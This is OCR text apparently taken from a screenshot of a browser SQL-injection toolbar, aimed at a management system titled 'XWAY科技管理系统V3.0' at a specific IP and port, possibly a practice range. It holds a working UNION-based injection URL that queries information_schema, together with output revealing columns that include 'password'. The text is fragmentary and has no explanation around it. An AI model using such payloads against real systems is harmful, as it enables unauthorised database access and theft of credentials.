 XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
124.70.71.251:45045/new_list.php?id=-1 union select null,string_agg(column_name,','),null,null from information_schema
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://124.70.71.251:45045/new_list.php?id=-1 union select null,string_agg(column_name,','),null,null from information_schema.
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
id,name,password,status